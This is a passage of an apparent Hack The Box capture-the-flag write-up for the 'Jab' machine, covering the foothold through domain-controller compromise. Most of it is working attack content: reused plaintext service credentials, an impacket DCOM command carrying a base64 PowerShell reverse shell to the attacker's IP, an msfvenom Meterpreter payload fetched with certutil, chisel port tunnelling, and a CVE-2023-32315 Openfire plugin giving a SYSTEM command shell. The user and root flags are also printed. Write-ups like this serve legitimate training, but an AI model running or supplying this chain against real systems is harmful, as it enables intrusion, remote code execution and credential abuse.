85f999facd8b7ffdafe6e0410af26efc42417d402f2819d03b3730203b59c21b0434e2e0e7a97ed09e3901f523 c0142b0360e1b839bb6889a54fbd9c549da23fb05193a4bfba179336e7dd69380bc4f9c3c00324e42043ee5

**USER**: svc\_openfire **PASS**: !@#\$%^&\*(1qazxsw

I was able to use these credentials to access SMB **Screenshot Evidence**



I started a listener and ran a ping to see if I had DCOM execution **REFERENCE**:<https://book.hacktricks.xyz/windows-hardening/lateral-movement/dcom-exec>

```
# Start packet capture
```
#### **Screenshot Evidence**

```
-(tobor⊛kali)-[~/HTB/Boxes/Jab]
 -<mark>$</mark> sudo tcpdump icmp -i tun0
[sudo] password for tobor:
tcpdump: verbose output suppressed, use -v[v] ... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
11:54:33.374707 IP 10.10.14.1 > 10.10.14.155: ICMP host 10.129.2.232 unreachable,
11:54:33.374930 IP 10.10.14.1 > 10.10.14.155: ICMP host 10.129.2.232 unreachable,
11:54:33.374951 IP 10.10.14.1 > 10.10.14.155: ICMP host 10.129.2.232 unreachable,
11:54:33.385898 IP 10.10.14.1 > 10.10.14.155: ICMP host 10.129.2.232 unreachable,
11:54:33.385917 IP 10.10.14.1 > 10.10.14.155: ICMP host 10.129.2.232 unreachable,
11:54:33.385930 IP 10.10.14.1 > 10.10.14.155: ICMP host 10.129.2.232 unreachable,
```
I started a listener. I suggest using Netcat because a generic payload did not catch a working shell and I did not feel like playing around. I used the netcat session later with chisel

# Netcat Way nc -lvnp 1337

I generated a powershell base64 encoded reverse shell and executed through the authenticated DCOM connection

**SOURCE**:<https://www.revshells.com/> **Contents of Generated payload**

JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAE MAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMQA1ADUAIgAsADEAMwAzADcAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABj AGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQ AzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAA MAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAG IAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwAp AC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeA AgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQA cwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAG QAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAo ACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQ BuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMA bABvAHMAZQAoACkA

The -silentcommand is apparently critical or this will not work

```
# This takes a minute to connect but is unreliable One of these worked
impacket-dcomexec -object MMC20 jab.htb/svc_openfire:'!@#$%^&*(1qazxsw'@10.129.209.245 'cmd.exe /c powershell -
e
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAE
MAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMQA1ADUAIgAsADEAMwAzADgAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABj
AGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQ
AzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAA
MAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAG
IAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwAp
AC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeA
AgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQA
cwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAG
QAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAo
ACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQ
BuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMA
bABvAHMAZQAoACkA' -silentcommand
```
While waiting I generated a payload to upgrade to a Meterpreter and started my web server to download it from

```
# Commands Executed
sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.155 LPORT=1338 -a x86 -f exe -o /var/www/html/
tobor.exe
sudo systemctl start apache2
```
I started a Meterpreter listener

```
# Metasploit commnads
use multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 10.10.14.155
set LPORT 1338
run -j
```
When connected I downloaded the payload to the target and executed it to catch the Meterpreter

```
# Commands Executed
certutil -urlcache -f http://10.10.14.155/tobor.exe C:\\Windows\\System32\\spool\\drivers\\color\\tobor.exe
cd C:\\Windows\\System32\\spool\\drivers\\color
.\tobor.exe
```
#### **Screenshot Evidence**

PS C:\windows\system32> cd C:\Temp PS C:\Temp> cd C:\\Windows\\System32\\spool\\drivers\\color PS C:\Windows\System32\spool\drivers\color> certutil -urlcache -f \*\*\*\* Online \*\*\*\* CertUtil: -URLCache command completed successfully. PS C:\Windows\System32\spool\drivers\color> tobor.exe PS C:\Windows\Svstem32\spool\drivers\color>

I was able to catch the reverse shell and read the user flag

```
# Commands Executed
type C:\\Users\\svc_openfire\\Desktop\\user.txt
# RESULTS
08c0b1c68354787e574a4d7bf2dc02c4
```
#### **Screenshot Evidence**

```
(tobor⊛kali)-[~/HTB/Boxes/Jab]
 -$ nc -lvnp 1337
listening on [anv] 1337 ...
connect to [10.10.14.155] from (UNKNOWN) [10.129.209.245] 49553
PS C:\windows\system32> whoami
jab\svc_openfire
PS C:\windows\system32> hostname
DC01
PS C:\windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix . : .htb
   IPv4 Address. . . . . . . . . . . : 10.129.209.245
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . : 10.129.0.1
PS C:\windows\system32> type C:\\Users\\svc_openfire\\Desktop\\user.txt
08c0b1c68354787e574a4d7bf2dc02c4
PS C:\windows\system32>
```
## **USER FLAG**: 08c0b1c68354787e574a4d7bf2dc02c4

## **PrivEsc**

While enumerating the device I discover port 9090 and 9091 is listening and available locally

# Powershell Commands Executed Get-NetTcpConnection -State Listen # Command Prompt Commands Executed netstat -ano **|** findstr 127.0.0.1

### **Screenshot Evidence**



I translated the PID to see it is openfire-service

```
# PowerShell Commands Executed
Get-Process -Id 3336
# Command Prompt Way
```
I uploaded chisel to the target to establish a proxy connection to allow access to the openfire ports 9090 and 9091 **TOOL**:<https://github.com/jpillora/chisel/releases/tag/v1.9.1>

```
# Meterpreter Upload
upload /var/wwww/html/chisel_1.9.1_windows_amd64.exe C:\\Temp\\chisel.exe
# Download File from HTTP Method
certutil -urlcache -f http://10.10.14.155/chisel_1.9.1_windows_amd64.exe C:\\Temp\\chisel.exe
```
I started my chisel listener on my attack machine

```
# Commands Executed
chisel server -p 1080 --reverse
```
#### **Screenshot Evidence**

```
-(tobor⊛kali)-[~/HTB/Boxes/Jab]
 -$ chisel server -p 1080 --reverse
2024/03/03 13:36:55 server: Reverse tunnelling enabled
2024/03/03 13:36:55 server: Fingerprint +1LxI55Bv8YVXfIDJVjrqMwAbVHckhDPfEi9bulf6qc=
2024/03/03 13:36:55 server: Listening on http://0.0.0.0:1080
```
I then connected to it from my target session

```
# Commands Executed
./chisel.exe client 10.10.14.155:1080 R:9090:127.0.0.1:9090 R:9091:127.0.0.1:9091
```
#### **Screenshot Evidence**



I am now able to access Chisel from my browser. This also shows a version number at the login page 4.7.5 **LINK**:<http://127.0.0.1:9090>

#### **Screenshot Evidence**



I was able to login with the svc\_openfire credentials **USER**: svc\_openfire **PASS**: !@#\$%^&\*(1qazxsw

## **Screenshot Evidence**

Openfire 4.7.5, build ee4395e Logged in as svc\_openfire - Logout Clustering status - Disabled

A search for "openfire 4.7.5 exploit" returned CVE-2023-32315 I searched a found a Proof of Concept for it at the below link which I used to exploit the service **POC**: [https://github.com/miko550/CVE-2023-32315?source=post\\_page-----81b06af55](https://github.com/miko550/CVE-2023-32315?source=post_page-----81b06af55ff4--------------------------------)ff4---------

# Commands Executed git clone https**://**github.com**/**miko550**/**CVE-2023-32315.git

I do not need the authentication bypass in the Git Repo. I only need the plugin attached to it • goto tab plugin > upload plugin openfire-management-tool-plugin.jar

### **Screenshot Evidence**

Upload Plugin

Plugin files (.jar) can be uploaded directly by using the form below.

Browse... openfire-management-tool-plugin.jar | Upload Plugin

#### I can now see the plugin **Screenshot Evidence**

## Plugins



#### • goto tab server > server settings > Management tool

**LINK**: http://127.0.0.1:9090/plugins/openfi[re-management-tool-plugin/cmd.jsp](http://127.0.0.1:9090/plugins/openfire-management-tool-plugin/cmd.jsp)

### **Screenshot Evidence**



I entered 123 as the Admin Login password and clicked login which gave me system access **Screenshot Evidence**

#### openfire management tool



I used the "System Command" drop down item to execute tobor.exe again which caught a meterpreter **Screenshot Evidence**



I migrated to a new process I created with Meterpreter and entered my shell



## **Screenshot Evidence**

```
msf6 exploit(multi/handler) > sessions -i 3
\overline{[*]} Starting interaction with 3...
meterpreter > execute -H -f cmd
Process 3332 created.
meterpreter > migrate 3332
[*] Migrating from 3592 to 3332...
[*] Migration completed successfully.
meterpreter > |HTB] 0:openvpn
                    msf* 2:nc 3:chisel-
```
I was then able to read the root flag

```
# Commands Executed
type C:\\Users\\Administrator\\Desktop\\root.txt
# RESULTS
107266970b3cea294ee39d6d863318e1
```
**Screenshot Evidence**



**ROOT FLAG**: 107266970b3cea294ee39d6d863318e1